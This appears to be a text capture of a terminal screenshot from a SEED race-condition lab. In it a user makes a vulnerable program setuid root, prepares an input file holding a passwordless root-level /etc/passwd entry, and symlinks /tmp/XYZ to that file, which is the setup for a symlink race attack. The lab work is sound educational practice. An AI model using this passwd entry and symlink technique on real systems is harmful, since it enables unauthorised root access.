 [05/30/19]seed@VM:~/.../Lab06$ sudo chmod 4755 vulp
[05/30/19]seed@VM:~/.../Lab06$ cat input
test:U6aMy0wojraho:0:0:test:/root:/bin/bash
[05/30/19]seed@VM:~/.../Lab06$ ls -l /tmp/XYZ
lrwxrwxrwx 1 seed seed 30 May 30 05:07 /tmp/XYZ -> /home/seed/Desktop/
Lab06/input
[05/30/19]seed@VM:~/.../Lab06$ ./vulp
123
Segmentation fault
[05/30/19]seed@VM:~/.../Lab06$ sudo chmod 755 vulp
[05/30/19]seed@VM:~/.../Lab06$ ./vulp
1234
[05/30/19]seed@VM:~/.../Lab06$ cat input
test:U6aMy0wojraho:0:0:test:/root:/bin/bash
1234[05/30/19]seed@VM:~/.../Lab06$